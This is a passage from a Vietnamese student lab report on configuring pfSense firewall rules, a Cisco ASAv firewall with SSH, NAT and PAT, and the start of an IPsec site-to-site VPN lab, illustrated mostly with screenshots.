

1. Cấu hình Firewall Rule

Trong đó:

* Action = Pass //Cho phép các gói tin đi qua
* Protocol = TCP //Chỉ cho phép các gói TCP



1. Cấu hình Source và Destination cho phép các gói tin từ   
   WAN vào DMZ port HTTP (80)



1. Log các gói khớp với rule

[Save] và [Apply change]



1. Rule mới đã được thêm vào



1. Thành công truy cập website từ IP WAN

### Đặt rule cấm các máy tính từ internet kết nối vào máy tính trên LAN

Tạo rule mới trong Rules/WAN



1. Đặt Action Block và Protocal là Any



1. Đặt Source và Destination để chặn gói tin từ WAN vào LAN

[Save] và [Apply change]



1. Rules mới được áp dụng



1. Máy từ WAN không thể ping vào máy LAN được nữa

### Đặt rule cấm các máy từ DMZ kết nối vào LAN



1. Chưa đặt rule, các máy trong DMZ có thể kết nối đến LAN

Tạo rule mới trong Rules/DMZ



1. Đặt Action Block và Protocol Any



1. Đặt Source và Destination để chặn các gói tin từ DMZ vào LAN

[Save] và [Apply change]



Hình 176: Rule mới được áp dụng



1. Server từ DMZ không thể ping vào LAN

# LAB 6 - CẤU HÌNH ASA CƠ BẢN

## Mô hình



1. Sơ đồ yêu cầu Lab 6



1. Sơ đồ triển khai trên EVE-NG

## Chuẩn bị

|  |  |  |  |
| --- | --- | --- | --- |
| **Vùng** | **Thiết bị** | **Cổng** | **Địa chỉ IP** |
| FIREWALL | Firewall ASAv | G0/0 | 192.168.0.1/24 |
| G0/1 | 192.168.10.1/24 |
| G0/2 | Internet |
| INSIDE | Router | G1 | 192.168.2.1/24 |
| G2 | 192.168.0.254/24 |
| Windown 7 |  | 192.168.2.10/24 |
| DMZ | Windown Server |  | 192.168.10.10/24 |

## Triển khai



### Kết nối và cấu hình địa chỉ IP theo mô hình



1. Cấu hình địa chỉ IP vùng Inside trên ASAv



1. Cấu hình địa chỉ IP vùng DMZ trên ASAv



1. Cấu hình địa chỉ IP vùng Outside trên ASAv



1. Cấu hình địa chỉ IP trên Router



1. Cấu hình IP trên PC vùng Inside



1. Cấu hình IP trên PC vùng DMZ

### Cấu hình định tuyết trên FW và router Core, đảm bảo người dùng trong vùng Inside có thể giao tiếp được với các Server vùng DMZ



1. Cấu hình default route trên Router



1. Cấu hình định tuyến trên Firewall

Trong ASA Firewall có Policy-map, sử dụng các class-map.

inspection_default là một class-map dành cho các inspection traffic, là các traffic dành cho việc giám sát, và mặc định ASA firewall chưa có inspect icmp. Vì vậy, ta sẽ thêm inspect icmp vào class inspection_default của ASA Firewall.



1. Thêm inspect icmp vào class inspection_default

* **KẾT QUẢ:**



1. PC vùng Inside Ping thành công đến Server vùng DMZ

### Cấu hình FW chỉ cho phép PC với IP 192.168.2.10 được phép SSH vào FW



1. Cấu hình dịch vụ SSH trên Firewall

Trong đó:

* username n18dcat043 password n18dcat043 //Tạo user/pass
* crypto key generate rsa general-keys//Tạo các khóa rsa
* ssh 192.168.2.10 255.255.255.255 inside//Chỉ cho phép SSH từ địa chỉ 192.168.2.10 từ vùng inside
* ssh version 2 //Chỉ sử dụng SSH version 2
* aaa authentication ssh console LOCAL // Cho phép user vừa tạo được đăng nhập với SSH
* **Kiểm tra kết nối SSH:**



1. PC vùng Inside SSH thành công đến Router

### Cấu hình Static NAT trên FW sao cho người dùng ngoài Internet chỉ có thể truy cập dịch vụ Remote Desktop của Server 192.168.10.10

Object network: dùng để nhóm các IP

Object service: dùng để nhóm các giao thức (eq: port bằng 3389)

1. Cấu hình Object Network



1. Cấu hình Object Network
2. Cấu hình Object Service



1. Cấu hình Object Service
2. Cấu hình NAT





1. Cấu hình NAT

Trong đó:

* (DMZ, outside): là (cổng đích, cổng kết nối từ)
* source: option của lệnh nat chỉ cho phép thực hiện các tham số phía sau
* static: NAT tĩnh hay NAT 1 đôi 1
* DMZ_10.10: nhóm các IP đích của NAT
* interface: nhóm các IP kết nối từ, ở đây là tất cả IP vùng outside
* service RDP RDP: dịch vụ Remote Desktop đã tạo ban nãy

1. Cấu hình ACL để cho phép truy cập từ Outside vào DMZ







1. Cấu hình ACL để cho phép truy cập từ Outside vào DMZ

* **KẾT QUẢ:**



1. IP cổng NAT của ASA lúc này là 172.16.1.22



1. Remote thành công đến Server

### Cấu hình PAT cho phép người dung vùng Inside truy cập Internet

1. Cấu hình Object



1. Cấu hình Object USER
2. Cấu hình PAT



1. Cấu hình Object NAT

* **KẾT QUẢ**



1. PC vùng Inside Ping thành công ra ngoài Internet

# LAB 7 - IPsec VPN SITE TO SITE

## Sơ đồ



1. Sơ đồ yêu cầu lab 7



1. Sơ đồ triển khai trên EVE-NG

## Triển khai



### Cấu hình IP cho các interface trên router



1. Cấu hình IP interface router ISP



1. Cấu hình IP interface router SAIGON

